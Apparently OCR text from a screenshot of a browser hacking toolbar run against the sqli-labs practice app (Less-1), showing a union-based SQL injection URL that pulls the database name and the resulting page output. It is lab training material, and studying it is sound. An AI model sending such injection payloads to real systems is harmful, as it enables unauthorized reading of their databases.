 SQL XSS Encryption Encoding Other
Load URL
http://192.168.1.107/sql/Less-1/?id=-1 ' union select 1,2,database() --+
Split URL
Execute
Enable Post data Enable Referrer
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
Welcome Dhakkan
您的SQL查询语句：SELECT * FROM users WHERE id='-1 ' union select 1,2,datab
Your Login name:2
Your Password:security